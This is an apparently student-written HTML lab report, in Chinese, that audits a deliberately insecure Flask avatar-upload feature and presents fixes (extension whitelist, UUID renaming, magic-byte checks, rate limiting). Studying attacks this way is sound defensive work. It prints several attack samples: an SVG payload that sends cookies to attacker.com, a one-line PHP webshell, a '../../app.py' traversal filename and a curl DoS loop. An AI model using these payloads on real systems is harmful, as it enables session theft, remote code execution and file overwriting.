
<file: file-upload-audit/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="文件上传漏洞分析与防护实践报告 — 7 类上传漏洞分析与修复，涵盖 WebShell、路径穿越、XSS 等">
  <meta name="keywords" content="文件上传, WebShell, 路径穿越, XSS, Burp Suite, Flask">
  <meta property="og:title" content="文件上传漏洞分析与防护报告">
  <meta property="og:description" content="头像上传功能安全审计全记录 — 7 个漏洞 + 5 种安全机制">
  <title>文件上传漏洞分析与防护报告 | Flask 安全审计</title>
  <link rel="stylesheet" href="css/style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>📁</text></svg>">
</head>
<body>

  <!-- ===== 导航栏 ===== -->
  <nav class="navbar">
    <a href="../" class="nav-brand"><span class="brand-icon">📁</span> 上传漏洞分析</a>
    <button class="nav-toggle">☰</button>
    <ul class="nav-links">
      <li><a href="#overview">实验概述</a></li>
      <li><a href="#vulns">漏洞分析</a></li>
      <li><a href="#burp">Burp 攻击</a></li>
      <li><a href="#fix">防护方案</a></li>
      <li><a href="#summary">总结</a></li>
      <li><a href="../" style="border:1px solid rgba(255,255,255,0.3);">← 返回首页</a></li>
    </ul>
  </nav>

  <!-- ===== 封面 ===== -->
  <header class="hero">
    <div class="hero-particles"></div>
    <div class="hero-badge">文 件 上 传 漏 洞 分 析 报 告</div>
    <h1>文件上传漏洞分析<br>与防护实践报告</h1>
    <p class="hero-sub">Flask 用户管理系统 — 头像上传功能安全审计全记录</p>
    <div class="hero-divider"></div>
    <div class="hero-meta">
      <strong>实验环境：</strong>Kali Linux · Flask 3.1 · SQLite 3 · Burp Suite CE<br>
      <strong>靶机地址：</strong>http://192.168.14.129:5000 &nbsp;|&nbsp; <strong>报告日期：</strong>2026-07-09
    </div>
    <div class="hero-scroll">↓ 向下滚动</div>
  </header>

  <main class="container">

    <!-- ===== 一、实验概述 ===== -->
    <section id="overview" class="section">
      <div class="section-header">
        <h2>一、实验概述</h2>
        <p>Experiment Overview</p>
      </div>

      <h3>1.1 实验目的</h3>
      <ol>
        <li>理解<strong>文件上传漏洞</strong>的产生原理与常见攻击手法</li>
        <li>掌握使用 Burp Suite 和 curl 进行文件上传漏洞测试的方法</li>
        <li>学会识别不安全的文件上传实现中的 7 类典型漏洞</li>
        <li>掌握文件上传功能的<strong>安全加固方案</strong>（白名单校验、文件名消毒、内容检测等）</li>
        <li>建立文件上传功能的<strong>纵深防御</strong>思维</li>
      </ol>

      <h3>1.2 不安全的功能规范</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>项目</th><th>要求（故意保留的不安全写法）</th></tr></thead>
          <tbody>
            <tr><td>文件保存路径</td><td><code>static/uploads/</code></td></tr>
            <tr><td>文件名处理</td><td>使用用户上传的<strong>原始文件名</strong>，不重命名</td></tr>
            <tr><td>文件类型检查</td><td><strong>不检查</strong>文件后缀名或 MIME 类型</td></tr>
            <tr><td>文件校验函数</td><td><strong>不调用</strong>任何校验函数</td></tr>
            <tr><td>文件大小限制</td><td>仅通过 <code>MAX_CONTENT_LENGTH = 16MB</code> 限制</td></tr>
            <tr><td>CSRF 防护</td><td>有（与登录/注册共用机制）</td></tr>
          </tbody>
        </table>
      </div>

      <div class="summary-stats">
        <div class="stat-card stat-danger"><div class="stat-num">7</div><div class="stat-label">发现漏洞</div></div>
        <div class="stat-card"><div class="stat-num">7</div><div class="stat-label">已修复</div></div>
        <div class="stat-card"><div class="stat-num">2严重</div><div class="stat-label">最高等级</div></div>
        <div class="stat-card"><div class="stat-num">5种</div><div class="stat-label">安全机制</div></div>
      </div>

      <h3>1.3 上传功能架构与攻击面</h3>
      <div class="arch-box">
                         用户访问入口<br>
                    http://192.168.14.129:5000<br>
                              │<br>
                              ▼<br>
    ┌─────────────────────────────────────────────────────┐<br>
    │  GET+POST /upload → 头像上传 ★ 本次新增               │<br>
    └──────────────────────────┬──────────────────────────┘<br>
                               │<br>
    ┌──────────────────────────▼──────────────────────────┐<br>
    │  静态文件服务 — static/uploads/                       │<br>
    │  ├── avatar.jpg    （正常用户上传）                    │<br>
    │  ├── shell.php     （攻击者上传的 WebShell）           │<br>
    │  ├── steal.html    （XSS 恶意页面）                    │<br>
    │  └── ../../app.py  （路径穿越覆盖源文件）              │<br>
    └─────────────────────────────────────────────────────┘
      </div>
    </section>

    <!-- ===== 二、漏洞分析 ===== -->
    <section id="vulns" class="section">
      <div class="section-header">
        <h2>二、漏洞分析与修复</h2>
        <p>Vulnerability Analysis &amp; Remediation</p>
      </div>

      <!-- === 漏洞 1 === -->
      <div class="vuln-card sev-critical">
        <div class="vuln-header"><span class="vuln-num">1</span><h3>无文件类型限制（任意文件上传）</h3><span class="tag tag-critical">严重 · CVSS 9.0</span></div>
        <p><strong>CWE-434 · 可上传任意类型文件</strong></p>
        <div class="code-block">
          <div class="code-header"><span class="code-lang">Python — 问题代码</span><button class="copy-btn">复制代码</button></div>
          <pre>file = request.files["file"]
filename = file.filename        # 直接取原始文件名
file.save(os.path.join(UPLOAD_DIR, filename))  # 无任何校验</pre>
        </div>
        <p><strong>攻击复现：</strong>上传 PHP WebShell <code>shell.php</code>、恶意 HTML <code>steal.html</code>、篡改配置 <code>.htaccess</code>，全部成功！</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>无任何文件类型检查</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>扩展名白名单 + 魔数校验</div>
        </div>
      </div>

      <!-- === 漏洞 2 === -->
      <div class="vuln-card sev-critical">
        <div class="vuln-header"><span class="vuln-num">2</span><h3>原始文件名保留（路径穿越）</h3><span class="tag tag-critical">严重 · CVSS 8.6</span></div>
        <p><strong>CWE-22 · 文件名含 <code>../</code> 可覆盖任意文件</strong></p>
        <div class="arch-box">
正常保存：static/uploads/avatar.jpg<br>
路径穿越：static/uploads/../../app.py → 覆盖项目根目录 app.py！
        </div>
        <div class="table-wrapper">
          <table>
            <thead><tr><th>原始文件名</th><th>实际写入路径</th><th>危害</th></tr></thead>
            <tbody>
              <tr><td><code>../../app.py</code></td><td>项目根目录/app.py</td><td><strong>覆盖源代码！</strong></td></tr>
              <tr><td><code>../../templates/index.html</code></td><td>项目根目录/templates/index.html</td><td><strong>篡改页面！</strong></td></tr>
              <tr><td><code>../../data/users.db</code></td><td>项目根目录/data/users.db</td><td><strong>覆盖数据库！</strong></td></tr>
            </tbody>
          </table>
        </div>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>原始文件名直接保存</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>UUID 重命名 + 移除路径穿越字符</div>
        </div>
      </div>

      <!-- === 漏洞 3 === -->
      <div class="vuln-card sev-high">
        <div class="vuln-header"><span class="vuln-num">3</span><h3>文件覆盖风险</h3><span class="tag tag-high">高危</span></div>
        <p><strong>同文件名静默覆盖已有文件，无任何警告。</strong></p>
        <p>场景：攻击者上传同名的 <code>avatar.jpg</code> 覆盖其他用户的头像，或多次上传同名的 <code>shell.php</code> 更新 WebShell。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>file.save()</code> 静默覆盖</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>UUID 唯一文件名，永不重复</div>
        </div>
      </div>

      <!-- === 漏洞 4 === -->
      <div class="vuln-card sev-high">
        <div class="vuln-header"><span class="vuln-num">4</span><h3>存储型 XSS（恶意 HTML/JS 上传）</h3><span class="tag tag-high">高危 · CVSS 7.6</span></div>
        <p><strong>CWE-79 · HTML/SVG 文件中的恶意脚本可窃取 Cookie</strong></p>
        <div class="code-block">
          <div class="code-header"><span class="code-lang">SVG XSS Payload</span><button class="copy-btn">复制代码</button></div>
          <pre>&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;svg xmlns="http://www.w3.org/2000/svg"&gt;
  &lt;script&gt;
    fetch('http://attacker.com/steal?cookie=' + document.cookie);
  &lt;/script&gt;
  &lt;circle cx="50" cy="50" r="40" fill="blue"/&gt;
&lt;/svg&gt;</pre>
        </div>
        <p>攻击者上传恶意 HTML/SVG 文件 → 将 URL 发给其他用户 → 用户访问时 Cookie 被窃取。</p>
      </div>

      <!-- === 漏洞 5 === -->
      <div class="vuln-card sev-medium">
        <div class="vuln-header"><span class="vuln-num">5</span><h3>无上传频率限制</h3><span class="tag tag-medium">中危</span></div>
        <p><strong>CWE-770 · 可无限次上传导致 DoS</strong></p>
        <div class="code-block">
          <div class="code-header"><span class="code-lang">Bash — DoS 攻击脚本</span><button class="copy-btn">复制代码</button></div>
          <pre>for i in {1..10000}; do
  curl -b cookies.txt -F "file=@/tmp/large.bin" http://target/upload
done</pre>
        </div>
        <p><strong>危害：</strong>磁盘空间耗尽、Inode 耗尽、带宽被占用。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>无频率限制</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>每用户 60 秒最多 5 次</div>
        </div>
      </div>

      <!-- === 漏洞 6 === -->
      <div class="vuln-card sev-medium">
        <div class="vuln-header"><span class="vuln-num">6</span><h3>CSRF 绕过与重复提交</h3><span class="tag tag-medium">中危</span></div>
        <p><strong>CWE-352 · CSRF Token 未在提交后刷新</strong></p>
        <p>同一个 CSRF Token 可被反复使用，攻击者获取一个有效 Token 后可在短时间内批量上传大量文件。</p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span>Token 可重复使用</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span>上传成功后刷新 Token</div>
        </div>
      </div>

      <!-- === 漏洞 7 === -->
      <div class="vuln-card sev-low">
        <div class="vuln-header"><span class="vuln-num">7</span><h3>文件大小限制仅依赖服务端配置</h3><span class="tag tag-low">低危</span></div>
        <p><strong>缺少前端限制，大文件需等待上传完成才报错</strong></p>
        <div class="fix-compare">
          <div class="fix-box fix-before"><span class="fix-label">❌ 修复前</span><code>&lt;input type="file"&gt;</code> 无限制</div>
          <div class="fix-box fix-after"><span class="fix-label">✅ 修复后</span><code>accept="image/*"</code> 前端类型+大小提示</div>
        </div>
      </div>
    </section>

    <!-- ===== 三、Burp Suite 攻击复现 ===== -->
    <section id="burp" class="section">
      <div class="section-header">
        <h2>三、Burp Suite 攻击复现全流程</h2>
        <p>Burp Suite Attack Reproduction</p>
      </div>

      <h3>3.1 拦截上传请求</h3>
      <div class="burp-panel">
步骤1：登录系统 → 浏览器访问 /login → 填写 admin/admin123 → Burp 拦截 → Forward<br>
步骤2：进入上传页面 → 点击「上传头像」→ Burp 拦截 GET /upload → Forward<br>
步骤3：选择 shell.php → 点击「上传」→ Burp 拦截 POST /upload<br><br>
<span class="hl">POST /upload HTTP/1.1</span><br>
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary<br><br>
------WebKitFormBoundary<br>
Content-Disposition: form-data; name="csrf_token"<br>
abc123token...<br>
------WebKitFormBoundary<br>
<span class="hl">Content-Disposition: form-data; name="file"; filename="shell.php"</span><br>
Content-Type: application/x-php<br>
<span class="hl">&lt;?php system($_GET["cmd"]); ?&gt;</span>
      </div>

      <h3>3.2 路径穿越攻击（Repeater）</h3>
      <div class="burp-panel">
在 Burp Repeater（Ctrl+R）中修改 filename 参数：<br><br>
测试1：filename="avatar.jpg"<br>
  响应：200 OK → 文件保存到 static/uploads/avatar.jpg<br><br>
<span class="hl">测试2：filename="../../app.py"<br>
  响应：200 OK → 文件覆盖了 app.py 源代码！</span>
      </div>

      <h3>3.3 攻击结果汇总</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>测试项目</th><th>状态</th><th>结果</th></tr></thead>
          <tbody>
            <tr><td>上传 PHP 文件 shell.php</td><td><span class="tag tag-critical">成功</span></td><td>保存到 static/uploads/shell.php</td></tr>
            <tr><td>上传 HTML 文件 steal.html</td><td><span class="tag tag-critical">成功</span></td><td>可被浏览器直接访问</td></tr>
            <tr><td>上传 SVG 文件 evil.svg</td><td><span class="tag tag-critical">成功</span></td><td>SVG 中 JS 可执行</td></tr>
            <tr><td>上传 .htaccess</td><td><span class="tag tag-critical">成功</span></td><td>上传到 static/uploads/.htaccess</td></tr>
            <tr><td>路径穿越 ../../app.py</td><td><span class="tag tag-critical">成功</span></td><td>文件写出到项目根目录！</td></tr>
            <tr><td>MIME 欺骗伪装图片</td><td><span class="tag tag-critical">成功</span></td><td>无论声明什么 MIME 都通过</td></tr>
            <tr><td>Intruder 批量上传 100 次</td><td><span class="tag tag-critical">成功</span></td><td>无频率限制，全部写入</td></tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- ===== 四、防护方案 ===== -->
    <section id="fix" class="section">
      <div class="section-header">
        <h2>四、文件上传漏洞防护方案</h2>
        <p>Security Hardening</p>
      </div>

      <h3>4.1 五层防护体系</h3>
      <div class="arch-box">
                   文件上传安全防护体系

第一层（核心）：文件类型白名单校验
  只允许：.jpg .jpeg .png .gif .webp
  禁止：.php .exe .html .js .svg .htaccess

第二层（辅助）：文件内容校验
  检查 MIME Content-Type
  读取文件头魔数（Magic Bytes）

第三层（关键）：文件名消毒
  移除 ../ 路径穿越字符
  使用 UUID 重命名

第四层（基础）：存储安全
  不存在 Web 可执行目录
  设置目录不可执行权限

第五层（业务）：业务层防护
  上传频率限制 + 文件大小限制（前端+后端）
</div>

      <h3>4.2 核心修复代码</h3>
      <h4>文件扩展名白名单</h4>
      <div class="code-block">
        <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
        <pre>ALLOWED_EXTENSIONS = {".jpg", ".jpeg", ".png", ".gif", ".webp"}

def allowed_file(filename):
    if "." not in filename:
        return False
    ext = os.path.splitext(filename)[1].lower()
    return ext in ALLOWED_EXTENSIONS</pre>
      </div>

      <h4>UUID 文件名消毒</h4>
      <div class="code-block">
        <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
        <pre>def safe_filename(filename):
    """UUID 重命名，防止路径穿越和重名"""
    ext = os.path.splitext(filename)[1].lower()
    return f"{uuid.uuid4().hex}{ext}"</pre>
      </div>

      <h4>Magic Bytes 文件头校验</h4>
      <div class="code-block">
        <div class="code-header"><span class="code-lang">Python</span><button class="copy-btn">复制代码</button></div>
        <pre>def validate_file_content(file_stream):
    """读取文件头魔数验证文件类型"""
    magic_bytes = {
        b"\xff\xd8\xff": "jpeg",
        b"\x89PNG": "png",
        b"GIF89a": "gif",
        b"RIFF": "webp",
    }
    header = file_stream.read(4)
    file_stream.seek(0)
    for magic in magic_bytes:
        if header.startswith(magic):
            return True, magic_bytes[magic]
    return False, None</pre>
      </div>

      <h4>白名单 vs 黑名单原则</h4>
      <div class="arch-box">
黑名单（不安全）：禁止 .php、.exe、.jsp...
  → 总有遗漏，如 .php5、.phtml、.shtml

白名单（安全）：只允许 .jpg、.png、.gif...
  → 明确可接受的范围，没有遗漏
      </div>

      <h3>4.3 修复前后对比</h3>
      <div class="table-wrapper">
        <table class="compare-table">
          <thead><tr><th>检查项</th><th>修复前</th><th>修复后</th></tr></thead>
          <tbody>
            <tr><td>文件扩展名</td><td>无检查</td><td>白名单校验</td></tr>
            <tr><td>MIME 类型</td><td>无检查</td><td>验证 Content-Type 头</td></tr>
            <tr><td>文件内容（魔数）</td><td>无检查</td><td>读取文件头 4 字节验证</td></tr>
            <tr><td>文件名处理</td><td>原始文件名直接保存</td><td>UUID 重命名</td></tr>
            <tr><td>上传频率限制</td><td>无</td><td>每用户 60 秒最多 5 次</td></tr>
            <tr><td>CSRF Token</td><td>可重复使用</td><td>上传后刷新 Token</td></tr>
            <tr><td>错误信息</td><td><code>f"上传失败: {e}"</code></td><td>统一提示</td></tr>
          </tbody>
        </table>
      </div>

      <h3>4.4 测试验证结果</h3>
      <div class="table-wrapper">
        <table>
          <thead><tr><th>#</th><th>测试内容</th><th>修复前</th><th>修复后</th><th>结论</th></tr></thead>
          <tbody>
            <tr><td>T1</td><td>上传正常图片</td><td>成功</td><td>成功</td><td>✅ 功能正常</td></tr>
            <tr><td>T2</td><td>上传 PHP WebShell</td><td>成功（危险）</td><td>拒绝</td><td>✅ 修复</td></tr>
            <tr><td>T3</td><td>上传恶意 HTML</td><td>成功（危险）</td><td>拒绝</td><td>✅ 修复</td></tr>
            <tr><td>T4</td><td>路径穿越 ../../app.py</td><td>覆盖源文件</td><td>UUID 拒绝</td><td>✅ 修复</td></tr>
            <tr><td>T5</td><td>MIME 欺骗伪装</td><td>通过</td><td>魔数拦截</td><td>✅ 修复</td></tr>
            <tr><td>T6</td><td>60秒上传6次</td><td>全部成功</td><td>第6次限速</td><td>✅ 修复</td></tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- ===== 五、总结 ===== -->
    <section id="summary" class="section">
      <div class="section-header">
        <h2>五、总结与反思</h2>
        <p>Summary &amp; Reflections</p>
      </div>

      <h3>5.1 七种攻击手法</h3>
      <div class="arch-box">
漏洞类型                     攻击方式
────────────────────────────────────────────────────
任意文件上传       → 上传 WebShell、恶意脚本
路径穿越           → 文件名含 ../ 覆盖关键文件
文件覆盖           → 同名文件静默覆盖
存储型 XSS         → 上传 HTML/SVG 窃取 Cookie
无限制上传         → 耗尽磁盘空间（DoS）
CSRF + 重复提交    → 批量上传滥用
大小限制不完整     → 带宽消耗
      </div>

      <h3>5.2 安全上传的五个必须</h3>
      <ul class="principle-list">
        <li><strong>必须限制文件扩展名</strong> — 白名单，不是黑名单</li>
        <li><strong>必须验证文件内容</strong> — 魔数 + MIME 双重验证</li>
        <li><strong>必须消毒文件名</strong> — UUID 重命名，移除路径穿越字符</li>
        <li><strong>必须限制上传频率</strong> — 防止 DoS 攻击</li>
        <li><strong>必须限制文件大小</strong> — 前端 + 后端双重限制</li>
      </ul>

      <h3>5.3 Web 安全学习路径</h3>
      <div class="arch-box">
第一阶段：密码安全修复（7个漏洞）→ SQL注入防护 → CSRF防护<br>
第二阶段：文件上传漏洞（7个攻击面）→ 白名单 + 魔数 + UUID + 限速<br>
第三阶段（可继续学习）：XSS → SSRF → SSTI → 反序列化
      </div>

      <blockquote>
        <p><strong>"永远不要相信用户上传的文件。文件名是假的，扩展名是假的，MIME 头是假的，文件内容也可能是假的。"</strong></p>
        <p>文件上传功能是 Web 应用中最容易被忽视的攻击面之一。一个看似简单的头像上传功能，如果不做安全加固，可能成为攻击者控制整个服务器的入口。</p>
      </blockquote>

      <h3>5.4 安全检查清单</h3>
      <div class="checklist-box">
[ ] 是否使用了白名单机制限制文件扩展名？<br>
[ ] 是否验证了文件内容的 Magic Bytes？<br>
[ ] 是否验证了 MIME Content-Type？<br>
[ ] 是否对文件名进行了消毒处理（移除 ../）？<br>
[ ] 是否使用 UUID 重命名文件？<br>
[ ] 是否限制了文件大小（前端 + 后端）？<br>
[ ] 是否限制了上传频率？<br>
[ ] 上传成功后是否刷新了 CSRF Token？<br>
[ ] 文件是否存储在 Web 根目录之外？<br>
[ ] 错误信息是否没有暴露路径？<br>
[ ] 是否有日志记录上传操作？
      </div>
    </section>

    <!-- ===== 参考资料 ===== -->
    <section class="section">
      <div class="section-header">
        <h2>参考资料</h2>
        <p>References</p>
      </div>
      <div class="table-wrapper">
        <table>
          <thead><tr><th style="width:6%">#</th><th>资料名称</th><th>来源</th></tr></thead>
          <tbody>
            <tr><td>1</td><td>OWASP — Unrestricted File Upload</td><td><a href="https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload" target="_blank">owasp.org</a></td></tr>
            <tr><td>2</td><td>OWASP — File Upload Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/File_Upload_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
            <tr><td>3</td><td>CWE-434: Unrestricted Upload</td><td><a href="https://cwe.mitre.org/data/definitions/434.html" target="_blank">cwe.mitre.org</a></td></tr>
            <tr><td>4</td><td>CWE-22: Path Traversal</td><td><a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank">cwe.mitre.org</a></td></tr>
            <tr><td>5</td><td>PortSwigger — File Upload</td><td><a href="https://portswigger.net/web-security/file-upload" target="_blank">portswigger.net</a></td></tr>
            <tr><td>6</td><td>Flask 文件上传文档</td><td><a href="https://flask.palletsprojects.com/en/stable/patterns/fileuploads/" target="_blank">flask.palletsprojects.com</a></td></tr>
          </tbody>
        </table>
      </div>
    </section>

  </main>

  <footer class="footer">
    <div class="container">
      <p><strong>报告人：<strong>郭昭阳</strong> &nbsp;|&nbsp; <strong>指导教师：</strong>________________</p>
      <p><strong>报告日期：</strong>2026-07-09 &nbsp;|&nbsp; <strong>靶机地址：</strong>http://192.168.14.129:5000</p>
      <p><strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
      <p style="margin-top:0.8rem;font-size:0.72rem;color:rgba(255,200,200,0.25);">📁 文件上传漏洞分析与防护报告 &copy; 2026</p>
    </div>
  </footer>

  <button class="back-to-top">↑</button>
  <script src="js/main.js"></script>
</body>
</html>
</file>
